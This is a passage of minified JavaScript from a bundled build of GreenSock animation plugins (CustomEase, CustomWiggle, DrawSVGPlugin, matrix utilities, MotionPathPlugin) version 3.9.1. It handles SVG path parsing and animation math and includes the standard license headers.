X[N-2]=a,X[N-1]=u,X}}function si(t){var e,n,r,i,o,s,a,u,l,h,c,f,p,d,g,D=(t+\"\").replace(Tr,(function(t){var e=+t;return e<1e-4&&e>-1e-4?0:e})).match(Er)||[],m=[],v=0,_=0,y=D.length,x=0,w=\"ERROR: malformed path: \"+t,C=function(t,e,n,r){h=(n-t)/3,c=(r-e)/3,a.push(t+h,e+c,n-h,r-c,n,r)};if(!t||!isNaN(D[0])||isNaN(D[1]))return console.log(w),m;for(e=0;e<y;e++)if(p=o,isNaN(D[e])?s=(o=D[e].toUpperCase())!==D[e]:e--,r=+D[e+1],i=+D[e+2],s&&(r+=v,i+=_),e||(u=r,l=i),\"M\"===o)a&&(a.length<8?m.length-=1:x+=a.length),v=u=r,_=l=i,a=[r,i],m.push(a),e+=2,o=\"L\";else if(\"C\"===o)a||(a=[0,0]),s||(v=_=0),a.push(r,i,v+1*D[e+3],_+1*D[e+4],v+=1*D[e+5],_+=1*D[e+6]),e+=6;else if(\"S\"===o)h=v,c=_,\"C\"!==p&&\"S\"!==p||(h+=v-a[a.length-4],c+=_-a[a.length-3]),s||(v=_=0),a.push(h,c,r,i,v+=1*D[e+3],_+=1*D[e+4]),e+=4;else if(\"Q\"===o)h=v+2/3*(r-v),c=_+2/3*(i-_),s||(v=_=0),v+=1*D[e+3],_+=1*D[e+4],a.push(h,c,v+2/3*(r-v),_+2/3*(i-_),v,_),e+=4;else if(\"T\"===o)h=v-a[a.length-4],c=_-a[a.length-3],a.push(v+h,_+c,r+2/3*(v+1.5*h-r),i+2/3*(_+1.5*c-i),v=r,_=i),e+=2;else if(\"H\"===o)C(v,_,v=r,_),e+=1;else if(\"V\"===o)C(v,_,v,_=r+(s?_-v:0)),e+=1;else if(\"L\"===o||\"Z\"===o)\"Z\"===o&&(r=u,i=l,a.closed=!0),(\"L\"===o||kr(v-r)>.5||kr(_-i)>.5)&&(C(v,_,r,i),\"L\"===o&&(e+=2)),v=r,_=i;else if(\"A\"===o){if(d=D[e+4],g=D[e+5],h=D[e+6],c=D[e+7],n=7,d.length>1&&(d.length<3?(c=h,h=g,n--):(c=g,h=d.substr(2),n-=2),g=d.charAt(1),d=d.charAt(0)),f=oi(v,_,+D[e+1],+D[e+2],+D[e+3],+d,+g,(s?v:0)+1*h,(s?_:0)+1*c),e+=n,f)for(n=0;n<f.length;n++)a.push(f[n]);v=a[a.length-2],_=a[a.length-1]}else console.log(w);return(e=a.length)<6?(m.pop(),e=0):a[0]===a[e-2]&&a[1]===a[e-1]&&(a.closed=!0),m.totalPoints=x+e,m}function ai(t,e){void 0===e&&(e=1);for(var n=t[0],r=0,i=[n,r],o=2;o<t.length;o+=2)i.push(n,r,t[o],r=(t[o]-n)*e/2,n=t[o],-r);return i}function ui(t,e,n){kr(t[0]-t[2])<1e-4&&kr(t[1]-t[3])<1e-4&&(t=t.slice(2));var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m=t.length-2,v=+t[0],_=+t[1],y=+t[2],x=+t[3],w=[v,_,v,_],C=y-v,F=x-_,E=Math.abs(t[m]-v)<.001&&Math.abs(t[m+1]-_)<.001;for(isNaN(n)&&(n=Math.PI/10),E&&(t.push(y,x),y=v,x=_,v=t[m-2],_=t[m-1],t.unshift(v,_),m+=4),e=e||0===e?+e:1,a=2;a<m;a+=2)r=v,i=_,v=y,_=x,y=+t[a+2],x=+t[a+3],v===y&&_===x||(d=(u=C)*u+(h=F)*h,g=(C=y-v)*C+(F=x-_)*F,D=(l=y-r)*l+(c=x-i)*c,p=(o=Math.acos((d+g-D)/Br(4*d*g)))/Math.PI*e,f=Br(d)*p,p*=Br(g),v===r&&_===i||(o>n?(s=Lr(c,l),w.push(zr(v-Or(s)*f),zr(_-Sr(s)*f),zr(v),zr(_),zr(v+Or(s)*p),zr(_+Sr(s)*p))):(s=Lr(h,u),w.push(zr(v-Or(s)*f),zr(_-Sr(s)*f)),s=Lr(F,C),w.push(zr(v),zr(_),zr(v+Or(s)*p),zr(_+Sr(s)*p)))));return v!==y||_!==x||w.length<4?w.push(zr(y),zr(x),zr(y),zr(x)):w.length-=2,E&&(w.splice(0,6),w.length=w.length-6),w}function li(t){Rr(t[0])&&(t=[t]);var e,n,r,i,o=\"\",s=t.length;for(n=0;n<s;n++){for(i=t[n],o+=\"M\"+zr(i[0])+\",\"+zr(i[1])+\" C\",e=i.length,r=2;r<e;r++)o+=zr(i[r++])+\",\"+zr(i[r++])+\" \"+zr(i[r++])+\",\"+zr(i[r++])+\" \"+zr(i[r++])+\",\"+zr(i[r])+\" \";i.closed&&(o+=\"z\")}return o}\r\n    /*!\r\n     * CustomEase 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */var hi,ci,fi=function(){return hi||\"undefined\"!=typeof window&&(hi=window.gsap)&&hi.registerPlugin&&hi},pi=function(){(hi=fi())?(hi.registerEase(\"_CE\",vi.create),ci=1):console.warn(\"Please gsap.registerPlugin(CustomEase)\")},di=function(t){return~~(1e3*t+(t<0?-.5:.5))/1e3},gi=/[-+=\\.]*\\d+[\\.e\\-\\+]*\\d*[e\\-\\+]*\\d*/gi,Di=/[cLlsSaAhHvVtTqQ]/g,mi=function t(e,n,r,i,o,s,a,u,l,h,c){var f,p=(e+r)/2,d=(n+i)/2,g=(r+o)/2,D=(i+s)/2,m=(o+a)/2,v=(s+u)/2,_=(p+g)/2,y=(d+D)/2,x=(g+m)/2,w=(D+v)/2,C=(_+x)/2,F=(y+w)/2,E=a-e,b=u-n,T=Math.abs((r-a)*b-(i-u)*E),M=Math.abs((o-a)*b-(s-u)*E);return h||(h=[{x:e,y:n},{x:a,y:u}],c=1),h.splice(c||h.length-1,0,{x:C,y:F}),(T+M)*(T+M)>l*(E*E+b*b)&&(f=h.length,t(e,n,p,d,_,y,C,F,l,h,c),t(C,F,x,w,m,v,a,u,l,h,c+1+(h.length-f))),h},vi=function(){function t(t,e,n){ci||pi(),this.id=t,this.setData(e,n)}var e=t.prototype;return e.setData=function(t,e){e=e||{};var n,r,i,o,s,a,u,l,h,c=(t=t||\"0,0,1,1\").match(gi),f=1,p=[],d=[],g=e.precision||1,D=g<=1;if(this.data=t,(Di.test(t)||~t.indexOf(\"M\")&&t.indexOf(\"C\")<0)&&(c=si(t)[0]),4===(n=c.length))c.unshift(0,0),c.push(1,1),n=8;else if((n-2)%6)throw\"Invalid CustomEase\";for(0==+c[0]&&1==+c[n-2]||function(t,e,n){n||0===n||(n=Math.max(+t[t.length-1],+t[1]));var r,i=-1*+t[0],o=-n,s=t.length,a=1/(+t[s-2]+i),u=-e||(Math.abs(+t[s-1]-+t[1])<.01*(+t[s-2]-+t[0])?function(t){var e,n=t.length,r=1e20;for(e=1;e<n;e+=6)+t[e]<r&&(r=+t[e]);return r}(t)+o:+t[s-1]+o);for(u=u?1/u:-a,r=0;r<s;r+=2)t[r]=(+t[r]+i)*a,t[r+1]=(+t[r+1]+o)*u}(c,e.height,e.originY),this.segment=c,o=2;o<n;o+=6)r={x:+c[o-2],y:+c[o-1]},i={x:+c[o+4],y:+c[o+5]},p.push(r,i),mi(r.x,r.y,+c[o],+c[o+1],+c[o+2],+c[o+3],i.x,i.y,1/(2e5*g),p,p.length-1);for(n=p.length,o=0;o<n;o++)u=p[o],l=p[o-1]||u,(u.x>l.x||l.y!==u.y&&l.x===u.x||u===l)&&u.x<=1?(l.cx=u.x-l.x,l.cy=u.y-l.y,l.n=u,l.nx=u.x,D&&o>1&&Math.abs(l.cy/l.cx-p[o-2].cy/p[o-2].cx)>2&&(D=0),l.cx<f&&(l.cx?f=l.cx:(l.cx=.001,o===n-1&&(l.x-=.001,f=Math.min(f,.001),D=0)))):(p.splice(o--,1),n--);if(s=1/(n=1/f+1|0),a=0,u=p[0],D){for(o=0;o<n;o++)h=o*s,u.nx<h&&(u=p[++a]),r=u.y+(h-u.x)/u.cx*u.cy,d[o]={x:h,cx:s,y:r,cy:0,nx:9},o&&(d[o-1].cy=r-d[o-1].y);d[n-1].cy=p[p.length-1].y-r}else{for(o=0;o<n;o++)u.nx<o*s&&(u=p[++a]),d[o]=u;a<p.length-1&&(d[o-1]=p[p.length-2])}return this.ease=function(t){var e=d[t*n|0]||d[n-1];return e.nx<t&&(e=e.n),e.y+(t-e.x)/e.cx*e.cy},this.ease.custom=this,this.id&&hi&&hi.registerEase(this.id,this.ease),this},e.getSVGData=function(e){return t.getSVGData(this,e)},t.create=function(e,n,r){return new t(e,n,r).ease},t.register=function(t){hi=t,pi()},t.get=function(t){return hi.parseEase(t)},t.getSVGData=function(e,n){var r,i,o,s,a,u,l,h,c,f,p=(n=n||{}).width||100,d=n.height||100,g=n.x||0,D=(n.y||0)+d,m=hi.utils.toArray(n.path)[0];if(n.invert&&(d=-d,D=0),\"string\"==typeof e&&(e=hi.parseEase(e)),e.custom&&(e=e.custom),e instanceof t)r=li(ii([e.segment],p,0,0,-d,g,D));else{for(r=[g,D],s=1/(l=Math.max(5,200*(n.precision||1))),h=5/(l+=2),c=di(g+s*p),i=((f=di(D+e(s)*-d))-D)/(c-g),o=2;o<l;o++)a=di(g+o*s*p),u=di(D+e(o*s)*-d),(Math.abs((u-f)/(a-c)-i)>h||o===l-1)&&(r.push(c,f),i=(u-f)/(a-c)),c=a,f=u;r=\"M\"+r.join(\",\")}return m&&m.setAttribute(\"d\",r),r},t}();fi()&&hi.registerPlugin(vi),vi.version=\"3.9.1\";\r\n    /*!\r\n     * CustomWiggle 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var _i,yi,xi,wi=function(){return _i||\"undefined\"!=typeof window&&(_i=window.gsap)&&_i.registerPlugin&&_i},Ci={easeOut:\"M0,1,C0.7,1,0.6,0,1,0\",easeInOut:\"M0,0,C0.1,0,0.24,1,0.444,1,0.644,1,0.6,0,1,0\",anticipate:\"M0,0,C0,0.222,0.024,0.386,0,0.4,0.18,0.455,0.65,0.646,0.7,0.67,0.9,0.76,1,0.846,1,1\",uniform:\"M0,0,C0,0.95,0,1,0,1,0,1,1,1,1,1,1,1,1,0,1,0\"},Fi=function(t){return t},Ei=function(t){if(!yi)if(_i=wi(),xi=_i&&_i.parseEase(\"_CE\")){for(var e in Ci)Ci[e]=xi(\"\",Ci[e]);yi=1,Ti(\"wiggle\").config=function(t){return\"object\"==typeof t?Ti(\"\",t):Ti(\"wiggle(\"+t+\")\",{wiggles:+t})}}else t&&console.warn(\"Please gsap.registerPlugin(CustomEase, CustomWiggle)\")},bi=function(t,e){return\"function\"!=typeof t&&(t=_i.parseEase(t)||xi(\"\",t)),t.custom||!e?t:function(e){return 1-t(e)}},Ti=function(t,e){yi||Ei(1);var n,r,i,o,s,a,u,l,h,c=0|((e=e||{}).wiggles||10),f=1/c,p=f/2,d=\"anticipate\"===e.type,g=Ci[e.type]||Ci.easeOut,D=Fi;if(d&&(D=g,g=Ci.easeOut),e.timingEase&&(D=bi(e.timingEase)),e.amplitudeEase&&(g=bi(e.amplitudeEase,!0)),l=[0,0,(a=D(p))/4,0,a/2,u=d?-g(p):g(p),a,u],\"random\"===e.type){for(l.length=4,n=D(f),r=2*Math.random()-1,h=2;h<c;h++)p=n,u=r,n=D(f*h),r=2*Math.random()-1,i=Math.atan2(r-l[l.length-3],n-l[l.length-4]),o=Math.cos(i)*f,s=Math.sin(i)*f,l.push(p-o,u-s,p,u,p+o,u+s);l.push(n,0,1,0)}else{for(h=1;h<c;h++)l.push(D(p+f/2),u),p+=f,u=(u>0?-1:1)*g(h*f),a=D(p),l.push(D(p-f/2),u,a,u);l.push(D(p+f/4),u,D(p+f/4),0,1,0)}for(h=l.length;--h>-1;)l[h]=~~(1e3*l[h])/1e3;return l[2]=\"C\"+l[2],xi(t,\"M\"+l.join(\",\"))},Mi=function(){function t(t,e){this.ease=Ti(t,e)}return t.create=function(t,e){return Ti(t,e)},t.register=function(t){_i=t,Ei()},t}();wi()&&_i.registerPlugin(Mi),Mi.version=\"3.9.1\";\r\n    /*!\r\n     * DrawSVGPlugin 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var Ai,Pi,Si,Oi,ki,Bi=function(){return\"undefined\"!=typeof window},Li=function(){return Ai||Bi()&&(Ai=window.gsap)&&Ai.registerPlugin&&Ai},Ni=/[-+=\\.]*\\d+[\\.e\\-\\+]*\\d*[e\\-\\+]*\\d*/gi,Ri={rect:[\"width\",\"height\"],circle:[\"r\",\"r\"],ellipse:[\"rx\",\"ry\"],line:[\"x2\",\"y2\"]},Xi=function(t){return Math.round(1e4*t)/1e4},Yi=function(t){return parseFloat(t)||0},Ii=function(t,e){var n=Yi(t);return~t.indexOf(\"%\")?n/100*e:n},zi=function(t,e){return Yi(t.getAttribute(e))},Hi=Math.sqrt,Wi=function(t,e,n,r,i,o){return Hi(Math.pow((Yi(n)-Yi(t))*i,2)+Math.pow((Yi(r)-Yi(e))*o,2))},Vi=function(t){return console.warn(t)},ji=function(t){return\"non-scaling-stroke\"===t.getAttribute(\"vector-effect\")},Ui=function(t){if(!(t=Pi(t)[0]))return 0;var e,n,r,i,o,s,a,u=t.tagName.toLowerCase(),l=t.style,h=1,c=1;ji(t)&&(c=t.getScreenCTM(),h=Hi(c.a*c.a+c.b*c.b),c=Hi(c.d*c.d+c.c*c.c));try{n=t.getBBox()}catch(t){Vi(\"Some browsers won't measure invisible elements (like display:none or masks inside defs).\")}var f=n||{x:0,y:0,width:0,height:0},p=f.x,d=f.y,g=f.width,D=f.height;if(n&&(g||D)||!Ri[u]||(g=zi(t,Ri[u][0]),D=zi(t,Ri[u][1]),\"rect\"!==u&&\"line\"!==u&&(g*=2,D*=2),\"line\"===u&&(p=zi(t,\"x1\"),d=zi(t,\"y1\"),g=Math.abs(g-p),D=Math.abs(D-d))),\"path\"===u)i=l.strokeDasharray,l.strokeDasharray=\"none\",e=t.getTotalLength()||0,h!==c&&Vi(\"Warning: <path> length cannot be measured when vector-effect is non-scaling-stroke and the element isn't proportionally scaled.\"),e*=(h+c)/2,l.strokeDasharray=i;else if(\"rect\"===u)e=2*g*h+2*D*c;else if(\"line\"===u)e=Wi(p,d,p+g,d+D,h,c);else if(\"polyline\"===u||\"polygon\"===u)for(r=t.getAttribute(\"points\").match(Ni)||[],\"polygon\"===u&&r.push(r[0],r[1]),e=0,o=2;o<r.length;o+=2)e+=Wi(r[o-2],r[o-1],r[o],r[o+1],h,c)||0;else\"circle\"!==u&&\"ellipse\"!==u||(s=g/2*h,a=D/2*c,e=Math.PI*(3*(s+a)-Hi((3*s+a)*(s+3*a))));return e||0},qi=function(t,e){if(!(t=Pi(t)[0]))return[0,0];e||(e=Ui(t)+1);var n=Si.getComputedStyle(t),r=n.strokeDasharray||\"\",i=Yi(n.strokeDashoffset),o=r.indexOf(\",\");return o<0&&(o=r.indexOf(\" \")),(r=o<0?e:Yi(r.substr(0,o)))>e&&(r=e),[-i||0,r-i||0]},Gi=function(){Bi()&&(document,Si=window,ki=Ai=Li(),Pi=Ai.utils.toArray,Oi=-1!==((Si.navigator||{}).userAgent||\"\").indexOf(\"Edge\"))},Ki={version:\"3.9.1\",name:\"drawSVG\",register:function(t){Ai=t,Gi()},init:function(t,e,n,r,i){if(!t.getBBox)return!1;ki||Gi();var o,s,a,u=Ui(t);return this._style=t.style,this._target=t,e+\"\"==\"true\"?e=\"0 100%\":e?-1===(e+\"\").indexOf(\" \")&&(e=\"0 \"+e):e=\"0 0\",s=function(t,e,n){var r,i,o=t.indexOf(\" \");return o<0?(r=void 0!==n?n+\"\":t,i=t):(r=t.substr(0,o),i=t.substr(o+1)),(r=Ii(r,e))>(i=Ii(i,e))?[i,r]:[r,i]}(e,u,(o=qi(t,u))[0]),this._length=Xi(u),this._dash=Xi(o[1]-o[0]),this._offset=Xi(-o[0]),this._dashPT=this.add(this,\"_dash\",this._dash,Xi(s[1]-s[0])),this._offsetPT=this.add(this,\"_offset\",this._offset,Xi(-s[0])),Oi&&(a=Si.getComputedStyle(t)).strokeLinecap!==a.strokeLinejoin&&(s=Yi(a.strokeMiterlimit),this.add(t.style,\"strokeMiterlimit\",s,s+.01)),this._live=ji(t)||~(e+\"\").indexOf(\"live\"),this._nowrap=~(e+\"\").indexOf(\"nowrap\"),this._props.push(\"drawSVG\"),1},render:function(t,e){var n,r,i,o,s=e._pt,a=e._style;if(s){for(e._live&&(n=Ui(e._target))!==e._length&&(r=n/e._length,e._length=n,e._offsetPT&&(e._offsetPT.s*=r,e._offsetPT.c*=r),e._dashPT?(e._dashPT.s*=r,e._dashPT.c*=r):e._dash*=r);s;)s.r(t,s.d),s=s._next;i=e._dash||t&&1!==t&&1e-4||0,n=e._length-i+.1,o=e._offset,i&&o&&i+Math.abs(o%e._length)>e._length-.2&&(o+=o<0?.1:-.1)&&(n+=.1),a.strokeDashoffset=i?o:o+.001,a.strokeDasharray=n<.2?\"none\":i?i+\"px,\"+(e._nowrap?999999:n)+\"px\":\"0px, 999999px\"}},getLength:Ui,getPosition:qi};Li()&&Ai.registerPlugin(Ki);\r\n    /*!\r\n     * matrix 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var Qi,Zi,$i,Ji,to,eo,no,ro,io,oo=\"transform\",so=oo+\"Origin\",ao=function(t){var e=t.ownerDocument||t;!(oo in t.style)&&\"msTransform\"in t.style&&(so=(oo=\"msTransform\")+\"Origin\");for(;e.parentNode&&(e=e.parentNode););if(Zi=window,no=new go,e){Qi=e,$i=e.documentElement,Ji=e.body,(ro=Qi.createElementNS(\"http://www.w3.org/2000/svg\",\"g\")).style.transform=\"none\";var n=e.createElement(\"div\"),r=e.createElement(\"div\");Ji.appendChild(n),n.appendChild(r),n.style.position=\"static\",n.style[oo]=\"translate3d(0,0,1px)\",io=r.offsetParent!==n,Ji.removeChild(n)}return e},uo=[],lo=[],ho=function(t){return t.ownerSVGElement||(\"svg\"===(t.tagName+\"\").toLowerCase()?t:null)},co=function t(e,n){if(e.parentNode&&(Qi||ao(e))){var r=ho(e),i=r?r.getAttribute(\"xmlns\")||\"http://www.w3.org/2000/svg\":\"http://www.w3.org/1999/xhtml\",o=r?n?\"rect\":\"g\":\"div\",s=2!==n?0:100,a=3===n?100:0,u=\"position:absolute;display:block;pointer-events:none;margin:0;padding:0;\",l=Qi.createElementNS?Qi.createElementNS(i.replace(/^https/,\"http\"),o):Qi.createElement(o);return n&&(r?(eo||(eo=t(e)),l.setAttribute(\"width\",.01),l.setAttribute(\"height\",.01),l.setAttribute(\"transform\",\"translate(\"+s+\",\"+a+\")\"),eo.appendChild(l)):(to||((to=t(e)).style.cssText=u),l.style.cssText=u+\"width:0.1px;height:0.1px;top:\"+a+\"px;left:\"+s+\"px\",to.appendChild(l))),l}throw\"Need document and parent.\"},fo=function(t,e){var n,r,i,o,s,a,u=ho(t),l=t===u,h=u?uo:lo,c=t.parentNode;if(t===Zi)return t;if(h.length||h.push(co(t,1),co(t,2),co(t,3)),n=u?eo:to,u)l?(o=-(i=function(t){var e,n=t.getCTM();return n||(e=t.style[oo],t.style[oo]=\"none\",t.appendChild(ro),n=ro.getCTM(),t.removeChild(ro),e?t.style[oo]=e:t.style.removeProperty(oo.replace(/([A-Z])/g,\"-$1\").toLowerCase())),n||no.clone()}(t)).e/i.a,s=-i.f/i.d,r=no):(i=t.getBBox(),o=(r=(r=t.transform?t.transform.baseVal:{}).numberOfItems?r.numberOfItems>1?function(t){for(var e=new go,n=0;n<t.numberOfItems;n++)e.multiply(t.getItem(n).matrix);return e}(r):r.getItem(0).matrix:no).a*i.x+r.c*i.y,s=r.b*i.x+r.d*i.y),e&&\"g\"===t.tagName.toLowerCase()&&(o=s=0),(l?u:c).appendChild(n),n.setAttribute(\"transform\",\"matrix(\"+r.a+\",\"+r.b+\",\"+r.c+\",\"+r.d+\",\"+(r.e+o)+\",\"+(r.f+s)+\")\");else{if(o=s=0,io)for(r=t.offsetParent,i=t;i&&(i=i.parentNode)&&i!==r&&i.parentNode;)(Zi.getComputedStyle(i)[oo]+\"\").length>4&&(o=i.offsetLeft,s=i.offsetTop,i=0);if(\"absolute\"!==(a=Zi.getComputedStyle(t)).position&&\"fixed\"!==a.position)for(r=t.offsetParent;c&&c!==r;)o+=c.scrollLeft||0,s+=c.scrollTop||0,c=c.parentNode;(i=n.style).top=t.offsetTop-s+\"px\",i.left=t.offsetLeft-o+\"px\",i[oo]=a[oo],i[so]=a[so],i.position=\"fixed\"===a.position?\"fixed\":\"absolute\",t.parentNode.appendChild(n)}return n},po=function(t,e,n,r,i,o,s){return t.a=e,t.b=n,t.c=r,t.d=i,t.e=o,t.f=s,t},go=function(){function t(t,e,n,r,i,o){void 0===t&&(t=1),void 0===e&&(e=0),void 0===n&&(n=0),void 0===r&&(r=1),void 0===i&&(i=0),void 0===o&&(o=0),po(this,t,e,n,r,i,o)}var e=t.prototype;return e.inverse=function(){var t=this.a,e=this.b,n=this.c,r=this.d,i=this.e,o=this.f,s=t*r-e*n||1e-10;return po(this,r/s,-e/s,-n/s,t/s,(n*o-r*i)/s,-(t*o-e*i)/s)},e.multiply=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,s=this.f,a=t.a,u=t.c,l=t.b,h=t.d,c=t.e,f=t.f;return po(this,a*e+l*r,a*n+l*i,u*e+h*r,u*n+h*i,o+c*e+f*r,s+c*n+f*i)},e.clone=function(){return new t(this.a,this.b,this.c,this.d,this.e,this.f)},e.equals=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,s=this.f;return e===t.a&&n===t.b&&r===t.c&&i===t.d&&o===t.e&&s===t.f},e.apply=function(t,e){void 0===e&&(e={});var n=t.x,r=t.y,i=this.a,o=this.b,s=this.c,a=this.d,u=this.e,l=this.f;return e.x=n*i+r*s+u||0,e.y=n*o+r*a+l||0,e},t}();function Do(t,e,n,r){if(!t||!t.parentNode||(Qi||ao(t)).documentElement===t)return new go;var i=function(t){for(var e,n;t&&t!==Ji;)(n=t._gsap)&&n.uncache&&n.get(t,\"x\"),n&&!n.scaleX&&!n.scaleY&&n.renderTransform&&(n.scaleX=n.scaleY=1e-4,n.renderTransform(1,n),e?e.push(n):e=[n]),t=t.parentNode;return e}(t),o=ho(t)?uo:lo,s=fo(t,n),a=o[0].getBoundingClientRect(),u=o[1].getBoundingClientRect(),l=o[2].getBoundingClientRect(),h=s.parentNode,c=!r&&function t(e){return\"fixed\"===Zi.getComputedStyle(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)}(t),f=new go((u.left-a.left)/100,(u.top-a.top)/100,(l.left-a.left)/100,(l.top-a.top)/100,a.left+(c?0:Zi.pageXOffset||Qi.scrollLeft||$i.scrollLeft||Ji.scrollLeft||0),a.top+(c?0:Zi.pageYOffset||Qi.scrollTop||$i.scrollTop||Ji.scrollTop||0));if(h.removeChild(s),i)for(a=i.length;a--;)(u=i[a]).scaleX=u.scaleY=0,u.renderTransform(1,u);return e?f.inverse():f}\r\n    /*!\r\n     * MotionPathPlugin 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */var mo,vo,_o,yo,xo=\"x,translateX,left,marginLeft,xPercent\".split(\",\"),wo=\"y,translateY,top,marginTop,yPercent\".split(\",\"),Co=Math.PI/180,Fo=function(t,e,n,r){for(var i=e.length,o=2===r?0:r,s=0;s<i;s++)t[o]=parseFloat(e[s][n]),2===r&&(t[o+1]=0),o+=2;return t},Eo=function(t,e,n){return parseFloat(t._gsap.get(t,e,n||\"px\"))||0},bo=function(t){var e,n=t[0],r=t[1];for(e=2;e<t.length;e+=2)n=t[e]+=n,r=t[e+1]+=r},To=function(t,e,n,r,i,o,s,a,u){\"cubic\"===s.type?e=[e]:(!1!==s.fromCurrent&&e.unshift(Eo(n,r,a),i?Eo(n,i,u):0),s.relative&&bo(e),e=[(i?ui:ai)(e,s.curviness)]);return e=o(Oo(e,n,s)),ko(t,n,r,e,\"x\",a),i&&ko(t,n,i,e,\"y\",u),ti(e,s.resolution||(0===s.curviness?20:12))},Mo=function(t){return t},Ao=/[-+\\.]*\\d+\\.?(?:e-|e\\+)?\\d*/g,Po=function(t,e,n){var r,i=Do(t),o=0,s=0;return\"svg\"===(t.tagName+\"\").toLowerCase()?(r=t.viewBox.baseVal).width||(r={width:+t.getAttribute(\"width\"),height:+t.getAttribute(\"height\")}):r=e&&t.getBBox&&t.getBBox(),e&&\"auto\"!==e&&(o=e.push?e[0]*(r?r.width:t.offsetWidth||0):e.x,s=e.push?e[1]*(r?r.height:t.offsetHeight||0):e.y),n.apply(o||s?i.apply({x:o,y:s}):{x:i.e,y:i.f})},So=function(t,e,n,r){var i,o=Do(t.parentNode,!0,!0),s=o.clone().multiply(Do(e)),a=Po(t,n,o),u=Po(e,r,o),l=u.x,h=u.y;return s.e=s.f=0,\"auto\"===r&&e.getTotalLength&&\"path\"===e.tagName.toLowerCase()&&(i=e.getAttribute(\"d\").match(Ao)||[],l+=(i=s.apply({x:+i[0],y:+i[1]})).x,h+=i.y),(i||e.getBBox&&t.getBBox&&e.ownerSVGElement===t.ownerSVGElement)&&(l-=(i=s.apply(e.getBBox())).x,h-=i.y),s.e=l-a.x,s.f=h-a.y,s},Oo=function(t,e,n){var r,i,o,s=n.align,a=n.matrix,u=n.offsetX,l=n.offsetY,h=n.alignOrigin,c=t[0][0],f=t[0][1],p=Eo(e,\"x\"),d=Eo(e,\"y\");return t&&t.length?(s&&(\"self\"===s||(r=yo(s)[0]||e)===e?ii(t,1,0,0,1,p-c,d-f):(h&&!1!==h[2]?mo.set(e,{transformOrigin:100*h[0]+\"% \"+100*h[1]+\"%\"}):h=[Eo(e,\"xPercent\")/-100,Eo(e,\"yPercent\")/-100],o=(i=So(e,r,h,\"auto\")).apply({x:c,y:f}),ii(t,i.a,i.b,i.c,i.d,p+i.e-(o.x-i.e),d+i.f-(o.y-i.f)))),a?ii(t,a.a,a.b,a.c,a.d,a.e,a.f):(u||l)&&ii(t,1,0,0,1,u||0,l||0),t):qr(\"M0,0L0,0\")},ko=function(t,e,n,r,i,o){var s=e._gsap,a=s.harness,u=a&&a.aliases&&a.aliases[n],l=u&&u.indexOf(\",\")<0?u:n,h=t._pt=new vo(t._pt,e,l,0,0,Mo,0,s.set(e,l,t));h.u=_o(s.get(e,l,o))||0,h.path=r,h.pp=i,t._props.push(l)},Bo={version:\"3.9.1\",name:\"motionPath\",register:function(t,e,n){_o=(mo=t).utils.getUnit,yo=mo.utils.toArray,vo=n},init:function(t,e){if(!mo)return console.warn(\"Please gsap.registerPlugin(MotionPathPlugin)\"),!1;\"object\"==typeof e&&!e.style&&e.path||(e={path:e});var n,r,i,o,s=[],a=e,u=a.path,l=a.autoRotate,h=a.unitX,c=a.unitY,f=a.x,p=a.y,d=u[0],g=(i=e.start,o=\"end\"in e?e.end:1,function(t){return i||1!==o?$r(t,i,o):t});if(this.rawPaths=s,this.target=t,(this.rotate=l||0===l)&&(this.rOffset=parseFloat(l)||0,this.radians=!!e.useRadians,this.rProp=e.rotation||\"rotation\",this.rSet=t._gsap.set(t,this.rProp,this),this.ru=_o(t._gsap.get(t,this.rProp))||0),Array.isArray(u)&&!(\"closed\"in u)&&\"number\"!=typeof d){for(r in d)!f&&~xo.indexOf(r)?f=r:!p&&~wo.indexOf(r)&&(p=r);for(r in f&&p?s.push(To(this,Fo(Fo([],u,f,0),u,p,1),t,f,p,g,e,h||_o(u[0][f]),c||_o(u[0][p]))):f=p=0,d)r!==f&&r!==p&&s.push(To(this,Fo([],u,r,2),t,r,0,g,e,_o(u[0][r])))}else ti(n=g(Oo(qr(e.path),t,e)),e.resolution),s.push(n),ko(this,t,e.x||\"x\",n,\"x\",e.unitX||\"px\"),ko(this,t,e.y||\"y\",n,\"y\",e.unitY||\"px\")},render:function(t,e){var n=e.rawPaths,r=n.length,i=e._pt;for(t>1?t=1:t<0&&(t=0);r--;)ri(n[r],t,!r&&e.rotate,n[r]);for(;i;)i.set(i.t,i.p,i.path[i.pp]+i.u,i.d,t),i=i._next;e.rotate&&e.rSet(e.target,e.rProp,n[0].angle*(e.radians?Co:1)+e.rOffset+e.ru,e,t)},getLength:function(t){return ti(qr(t)).totalLength},sliceRawPath:$r,getRawPath:qr,pointsToSegment:ui,stringToRawPath:si,rawPathToString:li,transformRawPath:ii,getGlobalMatrix:Do,getPositionOnPath:ri,cacheRawPathMeasurements:ti,convertToPath:function(t,e){return yo(t).map((function(t){return Qr(t,!1!==e)}))},convertCoordinates:function(t,e,n){var r=Do(e,!0,!0).multiply(Do(t));return n?r.apply(n):r},getAlignMatrix:So,getRelativePosition:function(t,e,n,r){var 